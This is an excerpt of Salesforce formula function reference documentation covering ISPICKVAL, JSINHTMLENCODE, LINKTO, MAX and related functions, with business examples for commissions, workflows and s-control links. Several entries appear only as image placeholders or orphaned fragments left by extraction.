

### ISPICKVAL



#### **Commission Amounts**

```
IF(ISPICKVAL(StageName, "Closed Won"),
 ROUND(Amount *0.02, 2), 0)
```
This example calculates the commission amount for any opportunity that has a "Closed Won" stage. The value of this field will be the amount times 0.02 for any closed/won opportunity. Open or lost opportunities will have a zero commission value.

#### **Competitor-Triggered Workflow**

```
ISPICKVAL(Stage, "Closed Lost") && INCLUDES(Competitor__c, "Acme")
```
In a workflow rule or the Process Builder, this formula configures Salesforce to trigger the associated actions if the Competitor multi-select picklist field on a lost business is Acme.

**Tips:**

- Replace *picklist* field with a custom or standard field of type picklist.
- **•** Your *text\_literal* expression must be of type text and enclosed in quotes. It cannot be a merge field or the result of a function.
- **•** Use [CASE](#page-3952-0) functions to determine if a picklist value is equal to a particular value.
- **•** When using the ISPICKVAL function to return the previous value of a picklist field, include the PRIORVALUE function inside the ISPICKVAL function as in this example:

```
ISPICKVAL(PRIORVALUE
(picklist_field),
text_literal)
```
### **JSENCODE**



### **JSINHTMLENCODE**

Encodes text and merge field values for use in JavaScript inside HTML tags by replacing characters that are reserved in HTML with HTML entity equivalents and inserting escape characters before **Description:** unsafe JavaScript characters. JSINHTMLENCODE(*someValue*) is a convenience function that is equivalent to JSENCODE(HTMLENCODE((*someValue*)). That is, JSINHTMLENCODE first encodes *someValue* with HTMLENCODE, and then encodes the result with JSENCODE.



# LEN



# LINKTO



#### **S-Control Example:**

#### **New Account S-Control**

```
<html> <body> {!LINKTO("Create a New Account",
                  $Action.Account.New, $ObjectType.Account)}
</body> </html>
```
This example allows users to click a link to create a new account. It is useful in account list views or Web tabs where you want users to create an account directly from that page. Use the \$Action global variable to access the new account page in Salesforce.

#### **New Email Window S-Control**

```
<html><body>
{!LINKTO("Email link",
  "mailto:support@yourcompany.com?subject=Please%20Help")};
</body>
</html>
```
This example launches a new email window addressed to support@yourcompany.com with the subject "Please Help" whenever a user clicks "Mail link."

#### **Link to Another S-Control**

```
<html><body>
{!LINKTO("Check for duplicates",
  $Scontrol.dedup account, Account.Id) }
</body>
</html>
```
Use this example to generate a page containing a hyperlink labeled "Check for duplicates." When users click this link, Salesforce runs your custom s-control. This example assumes you have already created a custom s-control to find duplicate accounts and merge their information.

#### **Tips:**

- **•** Avoid using this function in an inline s-control if you want it to open in a new window.
- **•** Enclose multiple *inputs* in brackets to indicate they are together:

```
{!LINKTO("View Case", $Action.Case.View, Case.Id, [parm1="A",
parm2="B"])}
```
**•** Set *inputs* to null if you do not have any to pass yet you want to set the *no override* argument:

```
{!LINKTO("View Case", $Action.Case.View, Case.Id, null, true)}
```
- When you override the tab home page for a standard or custom tab, set *target* to the "Tab" \$Action global variable and *id* to the object type. For example, LINKTO ("Accounts Tab", \$Action.Account.Tab, \$ObjectType.Account)
- **•** This function is only available in custom buttons, links, and s-controls.

## LN



number field called Hydrogen, which represents the concentration of Hydrogen ions in the liquid measured in moles per liter.

# LOWER



LOWER(*text*, "tr")



# LPAD



#### **Book Royalties**

```
MAX(0.10 * Pages c,(Retail Price c * 0.07) * Total Sold c)
```
This formula determines which amount to pay in royalties for a book. It displays the greater of two amounts: \$0.07 for each book sold or \$0.10 per page. It assumes you have custom number fields for Pages and Total Sold and a custom currency field for Retail Price.

#### **Commissions**

```
MAX($User.Commission_Percent__c * Price,
  Price * Account_Discount__c, 100)
```
This formula determines what commission to log for an asset based on which is greater: the user's commission percentage of the price, the price times the discount percent stored for the account or 100 dollars. This example assumes you have two custom percent fields on users and assets.

#### MID



#### MIN



Employees, a custom percent field for Bonus Percent, and currency custom fields for the employee's Gross and company's Performance.

# MOD







